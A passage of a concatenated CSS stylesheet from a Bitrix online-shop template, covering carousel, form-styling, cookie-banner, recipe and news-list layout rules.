.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}

.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}

[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}

.slick-prev:before {
  content: "←";
}

[dir="rtl"] .slick-prev:before {
  content: "→";
}

.slick-next {
  right: -25px;
}

[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}

.slick-next:before {
  content: "→";
}

[dir="rtl"] .slick-next:before {
  content: "←";
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
/*# sourceMappingURL=slick-theme.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731*/
.jq-checkbox,
.jq-radio {
	vertical-align: -4px;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-checkbox.focused,
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled,
.jq-radio.disabled {
	opacity: .55;
}
.jq-checkbox {
	border-radius: 3px;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 8px;
	height: 4px;
	margin: 3px 0 0 3px;
	border-bottom: 2px solid #666;
	border-left: 2px solid #666;
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
}
.jq-radio {
	border-radius: 50%;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #777;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,.7);
}
.jq-file {
	width: 270px;
	border-radius: 4px;
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.jq-file input {
	cursor: pointer;
}
.jq-file__name {
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	padding: 0 80px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1;
	font: 14px/32px Arial, sans-serif;
	color: #333;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-file:hover .jq-file__browse {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number {
	position: relative;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}
.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 32px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-selectbox__select:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	border-top-color: #000;
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	border-top-color: #AAA;
}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	margin: 2px 0 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #CCC;
	border-radius: 3px;
	outline: none;
	background: url('[data-uri]') no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}
.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:hover:focus,
input[type='password'].styler:hover:focus,
input[type='search'].styler:hover:focus,
input[type='tel'].styler:hover:focus,
input[type='text'].styler:hover:focus,
input[type='url'].styler:hover:focus,
textarea.styler:hover:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler.styler::-moz-focus-inner,
input[type='button'].styler.styler::-moz-focus-inner,
input[type='submit'].styler.styler::-moz-focus-inner,
input[type='reset'].styler.styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:active,
input[type='button'].styler:active,
input[type='submit'].styler:active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/our_shop/styles.css?17471461275982*/
body  {
	font:13px/20px Ubuntu, Arial, Helvetica, sans-serif !important;
	width:100%;
	height:100%;
	position:relative;
	margin:0 auto;
	padding:0;
	color:#888888;
}
button, input[type='submit'], input[type='button'], .basket_button, .basket_button span {
	text-transform:uppercase;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	outline:none;
}
h1 {
    clear: both;
    color: #383838;
    font-size: 36px;
    font-weight: 600;
    line-height: 30px;
    margin: 0 0 39px;
}
h1.shifted {
	padding-right:200px;
}
h2, h3, h4, h5 {
	color:#383838;
	line-height:20px;
	font-weight: 500;
}
h2 {
	font-size:24px;
	margin: 0 0 24px;
}
h3{
	margin:0 0 23px;
}
h3, h3 a {
	font-size:20px;
	line-height:20px;
	font-weight: 500;
}
a h3 {
	display:inline-block;
}
h4 {
	font-size:16px;
    margin:0 0 23px;
}
h5 {
    font-size: 14px;
    margin: 0 0 23px;
}
img:not(.drs) {
	border:0;
	max-width: 100%;
    height: auto;
}


blockquote{
    color:#383838;
    font-size:13px;
    margin:43px 0 45px;
    min-height:40px;
    padding-left:25px;
    position:relative;
    vertical-align:middle;
}
blockquote:before{
	bottom:3px;
    content:" ";
    display:block;
    left:0;
    position:absolute;
    top:3px;
    width:3px;
	background-color:#ddd;
}
.medium { font-weight: 500; font-size: 14px; }
hr  {
	border:0;
	height:1px;
	margin:20px 0;
	background: #E5E5E5;
}
p {
	color:#242424;
	font-size:16px;
	margin:0px 0px 20px;
}

.right_block div {color:#242424;
	font-size:16px;}
	
/*.right_block.clearfix.catalog, .right_block.clearfix.catalog div, #content div {
	color: #888888;
	font-size:13px;}*/
	
a {
	cursor:pointer;
	text-decoration:none;
}
table {
	border-collapse:collapse;
}
ol {
	counter-reset:li;
}
ol li {
	position:relative;
}
ol li:before {
	content:counter(li) ". " !important;
	counter-increment:li;
	padding-right:0 !important;
	color:#383838;
}
ul li:before  {
	content:"\25CF";
	color:#383838;
}
li  {
	list-style-type:none;
}
.big_text {
	font-size:18px;
	font-weight:500;
}
.middle_text {
	font-size:14px;
}
hr.long { margin: 25px 0px 30px; }
.border_block_wide { border: 1px solid #e5e5e5; padding: 9px 38px 34px; }
.border_block_wide .props_list { width: 100%; }
.border_block_wide .props_list td:first-child { font-size: 14px; }
.border_block_wide .props_list td:first-child .txt { padding-right: 28px; }
.border_block_wide .props_list td:last-child { font-size: 16px; font-weight: bold; }
.border_block_wide .props_list td:last-child .txt { padding-left: 29px; }
.border_block_wide .props_list td .txt { padding-left: 14px; }
.border_block_wide .props_list td { padding-top: 6px; }
table.props_list { border-collapse: collapse; border: 0px; }
table[data-bx-no-border="Y"] td { border: 0px; border-bottom: 1px dotted #c3c3c3; }
.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }
.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; display: inline-block; }
.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }
.props_list tr td:first-child > span.whint { padding-right: 32px; }
.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 10px; width: 2px; height: 2px; }
.props_list tr td:first-child > .txt:before { top: 9px; width: 3px; height: 3px; }
.tizer_bold_text { font-weight: 600; font-size: 18px; }
.tizer_text { font-size: 16px; }

@media (max-width: 767px) {
   	body .alert.cookie {width: calc(100% - 30px);  padding: 20px; left: 15px; right: 15px; bottom: 15px !important;} 
	body .alert.cookie .subcontent {margin-bottom: 15px;}
	body .alert.cookie .flex-row {flex-direction: column; }
}
@media (max-width: 550px) { 
        body .alert.cookie .close.button {width: 100%; margin-left: 0;}
		body .alert.cookie .close.btn-white { margin-top: 15px;} 
}
@media (max-width: 1199px){ 
    body .alert.cookie {width: calc(100% - 30px); left: 15px; right: 15px;}
}

.alert.cookie {
	padding: 28px 32px;
    bottom: 15px;
    z-index: 10000;
    right: 12%;
    width: 90.5%;
	max-width: 1360px; 
    box-sizing: border-box;
	background: #FFF6E5 url(/bitrix/templates/our_shop/./images/bg-cookie.png) bottom left / cover no-repeat;
	box-shadow: none;
	background-size: 100% 100%;
		
}

.alert.cookie .flex-row {align-items: center;}
.alert.cookie .subtitle {
	font-weight: bold;
	font-size: 16px;
	line-height: 130%;
	color: #191A1E;
	margin-bottom: 12px;
}
.alert.cookie .subcontent {font-size: 14px; color: #63666C; }

@media (min-width: 1199px) {
	.alert.cookie { left: 50%; transform: translateX(-50%);}
}
@media (max-width: 767px) {  

   body .alert.cookie .flex-row .left-alert {margin-right: 11px;}
   body .alert.cookie .flex-row {  display: block;  text-align: center;}
   body .alert.cookie .flex-row .left-alert {text-align: left;}
   body .alert.cookie .close.button {float: none; }
   body .alert.cookie {border: 1px solid #742A19; background: #FFF6E5;} 

}


.alert.cookie .close.button {
	background: #742A19;
    border-radius: 4px;
	color: #FFF6E5;
	font-weight: 500;
	font-size: 17.6169px;
	line-height: 20px;
	text-transform: none;
	width: 154px;
	flex-shrink: 0; 
	padding: 14px 20px; 
	opacity: 1; 
	text-shadow: none;
	margin-left: 20px;}
	
.alert.cookie .close.btn-white {
	
	background: transparent;
	border: 1px solid rgba(150, 43, 65, 1);
	color: rgba(150, 43, 65, 1);
	margin-left: 24px;
	
}
	

.alert.cookie .subcontent {
	font-weight: 400;
	font-size: 18px;
	line-height: 21px;
	color: #242424;}
	
.alert.cookie .flex-row {display: flex;}

.alert.cookie .close.btn-white:hover {color: #fff; background: #780021;}
.alert.cookie .close.button:hover {background: #780021;}

/* End */


/* Start:/bitrix/templates/our_shop/template_styles.css?1747146127289741*/
* { margin:0; padding:0; }

html { width:100%; height:100%; }

body { -webkit-font-smoothing: antialiased;}  

header, nav, section, article, aside, footer { display:block; }

div[id^=wait_comp], .bx-core-waitwindow { display:none; }

.right_block ul, .right_block ol {  margin: 0 0 20px; }

.right_block ul li:before , .right_block ol li:before { padding:0px; margin-left:20px; width:20px; display:inline-block; vertical-align:top; *display:inline; zoom:1; }

.right_block ul li, .right_block ol li { margin: 0 0 4px; }


/*.pad_slide, .phone_slide{
	display: none !important;
}*/
.title_block, .top_block .title_block  a { 
	width: 100%;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #742A19;
	margin-right: 0px;
	 }
	.top-h-row ul.menu > li a.open_link{
		display: none;
	}
.top_block a.old_news{
	float: right;
	color: #742A19;
	font-weight: 600;	font-size: 18px;
	margin-right: 0px;
	margin-top: -28px;
}
.top_block a.old_news:hover{
	color: #242424
}
.tizers_block{
	display: flex;
	flex-wrap: wrap;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.table{
	overflow-x: auto;
}
.news_detail_wrapp.recipe_block .news_date_time_detail{
	display: none;
}
.news_detail_wrapp.recipe_block{
	width: 100%;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.news_detail_wrapp.recipe_block .clear{
	display: none;
}
.news_detail_wrapp.recipe_block .ingrediens{
	width: 40%;
}
 .news_detail_wrapp.recipe_block  .shag{
 	width: 60%;
 }
.not_main_wrapper .middle .container #content .news_detail_wrapp.recipe_block  .shag ul li:before{
	display: none;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .shag ul li{
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	margin-bottom: 30px;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .ingrediens ul li{
	margin-bottom: 15px;
}
 .not_main_wrapper .middle .container #content .right_block p.recipe_title{
	font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 40px;
    line-height: 54px;
    text-align: left;
    text-transform: none;
    color: #742A19;
    margin-bottom: 40px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li img{
	width: 150px;
	height: 150px;
	padding: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	-webkit-border-radius: 100px;
	        border-radius: 100px;
	object-fit: cover;
	margin-right: 15px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(1){
	font-size: 25px;
	font-weight: 600;
	
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(2){
	margin-bottom: 0px;
}
.tizers_block .item{
	width: 14%;
	max-width: 200px;
}
.tizers_block .img img{
	-webkit-filter: sepia(100%);
    filter: sepia(100%);
}
.tizers_block .item:hover .img img{
	-webkit-filter: sepia(0%);
    filter: sepia(0%);
	    }
.icon_more { text-decoration: none; font-size: 10px; text-transform: uppercase; background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -78px no-repeat; padding: 0px 0px 0px 23px; margin: 10px 0px 0px; display: inline-block; }

.icon_more:hover { /*text-decoration: underline;  color: #333;*/ }

a.back { font-weight: 600; }

*:hover { transition: background-color ease 0.5s; }

.news_slider.wr{
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
.news_akc_block .news_slider > li{
	width: 23.5%;
}
.news_akc_block .news_slider > li:before{
	display: none;
}
/*common*/
#content .articles-list.lists_block{
	padding-left: 0px;
	padding-right: 0px;
	margin-right: 	0px;
	margin-left: 	0px;
}
#content .articles-list.lists_block.smi_list {
	display: flex;
	-webkit-flex-direction: column;
	    -ms-flex-direction: column;
	        flex-direction: column;
}
#content .articles-list.lists_block
.wrapper, .wrapper_inner, .wrapp { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; position: relative; zoom: 1; }

.wrapper{  min-height: 100%; height: auto !important; height: 100%; padding-bottom: 70px; }

.wrapp { max-width: 1000px; padding: 0 10px; margin: 0 auto; } 

.wrapper_inner { padding: 0 15px; max-width: 1162px; margin: 0 auto; }

.front_page .wrapper_inner.wides { width: 100%; height: 100%; }

.wrapper_inner.wides_big { max-width: 1182px; }

.hover { cursor: pointer; }

.front_page .wrapper_inner.wides ul li:before{
	display: none;
}
.front_page .wrapper_inner.wides ul li img{
	width: 100%;
	object-fit: cover
}
.front_page .wrapper_inner.wides .banners_column, .front_page .wrapper_inner.wides .small_banners_slider_block, .front_page .wrapper_inner.wides .slides, .slides li, .slides li img{
	height: 100%;

}
.grey_bg { background: #f7f7f9; }

hr { padding: 0px; margin: 0px; height: 1px; }

hr.white { background: #fff; }

hr.black { background: #000; }

hr.grey { background: #E5E5E5; }



.wrapper_block { position: relative; clear: both; }

.top_border { border-top: 1px solid #e5e5e5; }
.vacansy_text{
	
}
.garantee{
	padding-top: 70px;
	padding-bottom: 60px;
	width: 100%;
	background: #F7F1E8;
}
.consumer_box, .shop_map, .vacansy_text, .garantee_box, #content .articles-list.lists_block{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto
}
 #content .articles-list.lists_block.novelty{
 	display: flex;
 	flex-wrap: wrap;
 	-webkit-align-items: stretch;
 	        align-items: stretch;
 }
 #content .articles-list.lists_block.novelty section{
 	text-align: center;
    padding-bottom: 35px;
    width: 24%;
    margin-right: 0.66%;
    margin-bottom: 10px;
    margin-top: 0px;
    border: 1px solid #D6D6D6;
    padding-bottom: 0px;
    position: relative;
    overflow: hidden;
 }
 #content .articles-list.lists_block.novelty .item .left-data img{
 	height: 215px;
 	width: auto;
 	max-width: 70%;
 	margin-top: 10px;
 	object-fit: contain;
 	margin-bottom: 10px;
 }
 #content .articles-list.lists_block.novelty .item  .more {
    position: absolute;
    top: 100%;
    width: 100%;
    height: 100%;
    transition: top 0.2s ease-in-out;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 42, 25, 0.9);
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-align-items: center;
            align-items: center;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0.3px;
    color: #fff;
}
.new_title{
	display: none;
}
.novelty .new_title{
	display: block;
}
.not_main_wrapper .middle .container #content .right_block .novelty a.more:hover{
	color: #fff
}
#content .articles-list.lists_block.novelty .item .more i{
    background:  url('/upload/right-arrow.svg') no-repeat center / contain;
    -webkit-background-size: 60%;
         -o-background-size: 60%;
            background-size: 60%;
    display: inline-block;
    width: 20px;
    min-width: 20px;
    height: 20px;
    min-height: 20px;
    border-radius: 100%;
   	margin-left: 0px;
   	position: relative;
   	top: 5px;
}
#content .articles-list.lists_block .item .more i{
	max-width: 12px;
}
#content .articles-list.lists_block.novelty .item:hover .more{
	top: 0px
}
 #content .articles-list.lists_block.novelty .date_small{
 	display: none;
 }
  #content .articles-list.lists_block.novelty  .wrapper_inner_block{
  	display: flex;
  	-webkit-flex-direction: column;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  }
  .articles-list.lists_block.novelty .item .left-data{
  	width: 100%;
  	max-width: 100%;
  }
 .articles-list.lists_block.novelty .right-data{
 	margin-left: 0px;
 	padding: 15px 15px;
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .right-data span{
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .item .left-data a{
 	max-height: auto;
 	height: auto;
 }
#content .articles-list.lists_block.vertical.row{
/*	width: 100%;
	max-width: 100%;*/
	margin-top: 50px;
}  
.garantee_box{
	display: flex;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.garantee_list{
	width: 70%;
	max-width: 970px;
	margin-right: 75px;
}
@media(max-width: 	1600px){
	.garantee_list{
		margin-right: 	20px;
	}
}
.garantee_list_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.consumer_box{
	padding-bottom: 30px;
	border-bottom: 1px solid #E5E5E5;
}
.consumer_box img{
	float: left;
	max-width: 670px;
	margin-right: 100px;
	margin-bottom: 25px;
}
.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.consumer_box p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.garantee_box .small_title{
	margin-bottom: 30px;
}
.shop_map{
	margin-top: 50px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.shop_map a{
